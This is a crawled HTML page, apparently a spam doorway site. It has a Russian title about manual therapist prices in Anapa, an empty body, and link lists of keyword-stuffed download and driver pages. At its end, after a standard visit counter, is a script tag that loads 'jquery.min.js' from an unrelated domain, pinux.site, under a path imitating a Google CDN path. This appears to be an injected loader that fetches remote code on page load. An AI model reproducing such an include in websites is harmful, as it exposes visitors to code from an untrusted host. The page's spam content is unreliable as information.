

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-manualnyy-terapevt-v-anape-ceny.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мануальный терапевт в анапе цены - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мануальный терапевт в анапе цены</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-perevesti-dok-v-fb2-onlayn.html">Перевести док в фб2 онлайн</a></li>
                                <li><a href="xd4prs-arbolit-minusy-forum.html">Арболит минусы форум</a></li>
                                <li><a href="xd4prs-temy-holo-dlya-android.html">Темы holo для андроид</a></li>
                                <li><a href="xd4prs-out-of-my-head-minusovka.html">Out of my head минусовка</a></li>
                                <li><a href="xd4prs-shablon-vizitki-vyazanie-kartinki.html">Шаблон визитки вязание картинки</a></li>
                                <li><a href="xd4prs-rukovodstvo-po-ekspluatacii-kvarcevyh-chasov.html">Руководство по эксплуатации кварцевых часов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Санатории Краснодарского края. Цены 2019. Лечение и отдых.</li>
<li>Отдых в России.</li>
<li>Отдых в Краснодарском крае, цены.</li>
<li>Санаторий Парус в Анапа.</li>
<li>Врачи в Анапе.</li>
<li>Санаторий Нижне-Ивкино (Кировская область) - отзывы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-drayvera-dlya-noutbuka-asus-k52d.html">Драйвера для ноутбука asus k52d</a></li>
                                            <li><a href="xd4prs-fifa-menedzher-2008-skachat-torrent-russkaya-versiya.html">Фифа менеджер 2008 скачать торрент русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-igru-memori.html">Скачать игру мемори</a></li>
                                            <li><a href="xd4prs-diskografiya-yuta.html">Дискография юта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-protokol-o-napravlenii-na-medicinskoe-osvidetelstvovanie-blank.html">Протокол о направлении на медицинское освидетельствование бланк</a></li>
                                            <li><a href="xd4prs-raspisanie-avtobusov-avtovokzala-v-dnepropetrovske.html">Расписание автобусов автовокзала в днепропетровске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-ne-rabotaet-maykrosoft-ofis-2010-chto-delat.html">Не работает майкрософт офис 2010 что делать</a></li>
                                            <li><a href="xd4prs-chit-kody-mortal-kombat-armageddon.html">Чит коды mortal kombat armageddon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
